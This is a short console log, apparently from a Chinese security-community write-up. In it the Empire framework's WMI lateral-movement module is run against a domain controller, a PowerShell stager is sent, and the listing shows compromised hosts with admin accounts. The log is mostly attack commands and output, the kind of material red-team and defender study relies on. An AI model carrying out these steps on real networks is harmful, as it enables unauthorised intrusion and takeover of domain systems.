 (Empire: powershell/lateral_movement/invoke_wmi) > set Listener testhttp
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName DC3
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked LDYN7VBW to run TASK_CMD_WAIT
[*] Agent LDYN7VBW tasked with task ID 3
[*] Tasked agent LDYN7VBW to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > [*] Agent LDYN7VBW returned results.
Invoke-Wmi executed on "DC3"
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent VBFT4SPG from 192.168.235.132 posted public key
[*] Agent VBFT4SPG from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent VBFT4SPG checked in
[+] Initial agent VBFT4SPG from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to VBFT4SPG at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- -----------------
---
KETRN4PY ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 03:36:
54
LDYN7VBW ps 192.168.235.100 DC1 *ISBASE\admin powershell/3680 5/0.0 2019-12-31 03:36:
55
VBFT4SPG ps 192.168.235.132 DC3 *ISBASE\admin powershell/1632 5/0.0 2019-12-31 03:36:
56
(Empire: agents) >
白帽hub
先知社区